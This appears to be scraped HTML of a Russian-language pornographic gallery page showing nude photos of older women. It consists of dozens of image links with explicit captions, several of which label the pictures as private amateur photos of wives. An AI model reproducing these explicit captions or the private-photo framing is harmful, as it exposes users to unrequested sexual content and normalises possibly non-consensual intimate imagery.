

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/38133-golyh-pozhilyh-zhen-v-domashnej-obstanovke.html
body_size: 13000
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Голых пожилых жен в домашней обстановке - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Голых пожилых жен в домашней обстановке. -  Порнофото зрелых русских Зрелые русские жены позируют голыми Волосатые зрелые бабы домашнее Порнофото зрелых русских Женщины в домашней обстановке порно. Наши голые зрелые жены Русские пожилые голые женщины Голые женщины в возрасте домашнее Голые взрослые женщины в домашней обстановке Пожилая без">
<meta name="keywords" content="Голые, женщины, домашнее, зрелые, пожилые, голые, обстановке, домашней, частное, зрелых, русские, старушки, Любительское, Домашнее, Старые, позируют, Русские, пожилых, возрасте, Мастурбация">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Голых пожилых жен в домашней обстановке">
<meta property="og:url" content="https://hotbaba.xyz/38133-golyh-pozhilyh-zhen-v-domashnej-obstanovke.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-10/1666147607_1-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-1.jpg">
<meta property="og:description" content="Порно фото - Голых пожилых жен в домашней обстановке. -  Порнофото зрелых русских Зрелые русские жены позируют голыми Волосатые зрелые бабы домашнее Порнофото зрелых русских Женщины в домашней обстановке порно. Наши голые зрелые жены Русские пожилые голые женщины Голые женщины в возрасте домашнее Голые взрослые женщины в домашней обстановке Пожилая без">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/38133-golyh-pozhilyh-zhen-v-domashnej-obstanovke.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Голых пожилых жен в домашней обстановке </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147607_1-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-1.jpg||Зрелые русские жены позируют голыми--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147607_1-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147607_1-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-1.jpg" style="max-width:100%;" alt="Зрелые русские жены позируют голыми"></a><div>Зрелые русские жены позируют голыми</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147578_2-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-2.jpg||Волосатые зрелые бабы домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147578_2-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147578_2-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-2.jpg" style="max-width:100%;" alt="Волосатые зрелые бабы домашнее"></a><div>Волосатые зрелые бабы домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147640_3-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-3.jpg||Порнофото зрелых русских--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147640_3-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147640_3-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-3.jpg" style="max-width:100%;" alt="Порнофото зрелых русских"></a><div>Порнофото зрелых русских</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147623_4-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-5.jpg||Женщины в домашней обстановке порно.--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147623_4-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147623_4-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-5.jpg" style="max-width:100%;" alt="Женщины в домашней обстановке порно."></a><div>Женщины в домашней обстановке порно.</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147628_5-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-6.jpg||Наши голые зрелые жены--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147628_5-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147628_5-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-6.jpg" style="max-width:100%;" alt="Наши голые зрелые жены"></a><div>Наши голые зрелые жены</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147598_6-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-9.jpg||Русские пожилые голые женщины--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147598_6-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147598_6-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-9.jpg" style="max-width:100%;" alt="Русские пожилые голые женщины"></a><div>Русские пожилые голые женщины</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147568_7-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-10.jpg||Голые женщины в возрасте домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147568_7-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147568_7-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-10.jpg" style="max-width:100%;" alt="Голые женщины в возрасте домашнее"></a><div>Голые женщины в возрасте домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147628_8-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-11.jpg||Голые взрослые женщины в домашней обстановке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147628_8-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147628_8-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-11.jpg" style="max-width:100%;" alt="Голые взрослые женщины в домашней обстановке"></a><div>Голые взрослые женщины в домашней обстановке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147575_9-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-12.jpg||Пожилая без трусов домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147575_9-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147575_9-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-12.jpg" style="max-width:100%;" alt="Пожилая без трусов домашнее"></a><div>Пожилая без трусов домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147667_10-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-13.jpg||Домашние голые женщины пожилые--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147667_10-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147667_10-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-13.jpg" style="max-width:100%;" alt="Домашние голые женщины пожилые"></a><div>Домашние голые женщины пожилые</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147608_11-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-15.jpg||Голые старые женщины позируют--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147608_11-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147608_11-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-15.jpg" style="max-width:100%;" alt="Голые старые женщины позируют"></a><div>Голые старые женщины позируют</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147617_12-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-17.jpg||Голые полные женщины домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147617_12-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147617_12-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-17.jpg" style="max-width:100%;" alt="Голые полные женщины домашнее"></a><div>Голые полные женщины домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147664_13-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-18.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147664_13-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147664_13-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-18.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147585_14-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-19.jpg||Домашнее с русской зрелой--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147585_14-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147585_14-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-19.jpg" style="max-width:100%;" alt="Домашнее с русской зрелой"></a><div>Домашнее с русской зрелой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147632_15-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-20.jpg||Зрелки частное в домашних--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147632_15-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147632_15-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-20.jpg" style="max-width:100%;" alt="Зрелки частное в домашних"></a><div>Зрелки частное в домашних</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147589_16-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-21.jpg||Пожилые женщины позируют--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147589_16-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147589_16-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-21.jpg" style="max-width:100%;" alt="Пожилые женщины позируют"></a><div>Пожилые женщины позируют</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147655_17-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-22.jpg||Эротические зрелые бабы--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147655_17-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147655_17-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-22.jpg" style="max-width:100%;" alt="Эротические зрелые бабы"></a><div>Эротические зрелые бабы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147586_18-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-23.jpg||Голые еврейки в возрасте--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147586_18-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147586_18-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-23.jpg" style="max-width:100%;" alt="Голые еврейки в возрасте"></a><div>Голые еврейки в возрасте</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147607_19-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-24.jpg||Голые женщины Милф в домашней обстановке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147607_19-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147607_19-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-24.jpg" style="max-width:100%;" alt="Голые женщины Милф в домашней обстановке"></a><div>Голые женщины Милф в домашней обстановке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147620_20-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-25.jpg||Домашние красавицы ххх--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147620_20-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147620_20-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-25.jpg" style="max-width:100%;" alt="Домашние красавицы ххх"></a><div>Домашние красавицы ххх</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147590_21-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-26.jpg||Частные порнофото женщин--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147590_21-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147590_21-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-26.jpg" style="max-width:100%;" alt="Частные порнофото женщин"></a><div>Частные порнофото женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147648_22-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-28.jpg||Моя зрелая жена позирует--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147648_22-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147648_22-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-28.jpg" style="max-width:100%;" alt="Моя зрелая жена позирует"></a><div>Моя зрелая жена позирует</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147681_23-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-29.jpg||Старые женщины голые Любительское--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147681_23-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147681_23-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-29.jpg" style="max-width:100%;" alt="Старые женщины голые Любительское"></a><div>Старые женщины голые Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147605_24-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-30.jpg||Голые зрелые русские бабы--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147605_24-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147605_24-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-30.jpg" style="max-width:100%;" alt="Голые зрелые русские бабы"></a><div>Голые зрелые русские бабы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147645_25-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-34.jpg||Ххх зрелые в домашней обстановке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147645_25-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147645_25-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-34.jpg" style="max-width:100%;" alt="Ххх зрелые в домашней обстановке"></a><div>Ххх зрелые в домашней обстановке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147596_26-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-35.jpg||Старухи Деревенские голые.порно--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147596_26-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147596_26-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-35.jpg" style="max-width:100%;" alt="Старухи Деревенские голые.порно"></a><div>Старухи Деревенские голые.порно</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147599_27-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-36.jpg||Голые женщины в офисе частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147599_27-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147599_27-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-36.jpg" style="max-width:100%;" alt="Голые женщины в офисе частное"></a><div>Голые женщины в офисе частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147616_28-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-37.jpg||Голая пожилая жена Любительское--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147616_28-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147616_28-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-37.jpg" style="max-width:100%;" alt="Голая пожилая жена Любительское"></a><div>Голая пожилая жена Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147686_29-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-39.jpg||Толстая зрелая жена домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147686_29-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147686_29-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-39.jpg" style="max-width:100%;" alt="Толстая зрелая жена домашнее"></a><div>Толстая зрелая жена домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147615_30-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-40.jpg||Голые жирные женщины в возрасте--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147615_30-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147615_30-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-40.jpg" style="max-width:100%;" alt="Голые жирные женщины в возрасте"></a><div>Голые жирные женщины в возрасте</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147611_31-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-42.jpg||Русские пожилые голые женщины--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147611_31-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147611_31-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-42.jpg" style="max-width:100%;" alt="Русские пожилые голые женщины"></a><div>Русские пожилые голые женщины</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147650_32-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-44.jpg||Русские зрелые бабы в теле--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147650_32-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147650_32-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-44.jpg" style="max-width:100%;" alt="Русские зрелые бабы в теле"></a><div>Русские зрелые бабы в теле</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147672_33-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-47.jpg||Голые старушки частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147672_33-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147672_33-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-47.jpg" style="max-width:100%;" alt="Голые старушки частное"></a><div>Голые старушки частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147638_34-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-49.jpg||Голые женщины пенсионерки--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147638_34-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147638_34-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-49.jpg" style="max-width:100%;" alt="Голые женщины пенсионерки"></a><div>Голые женщины пенсионерки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147613_35-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-53.jpg||Голые пожилые женщины частное--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147613_35-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147613_35-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-53.jpg" style="max-width:100%;" alt="Голые пожилые женщины частное"></a><div>Голые пожилые женщины частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666147626_36-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-54.jpg||Старые голые женщины домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666147626_36-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666147626_36-hotbaba-xyz-p-porno-golikh-pozhilikh-zhen-v-domashnei-ob-54.jpg" style="max-width:100%;" alt="Старые голые женщины домашнее"></a><div>Старые голые женщины 